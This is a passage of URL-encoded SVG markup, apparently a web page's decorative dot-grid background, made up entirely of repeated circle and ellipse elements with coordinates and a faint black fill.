cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='984.759' rx='2.092' ry='1.872' fill='%23000' 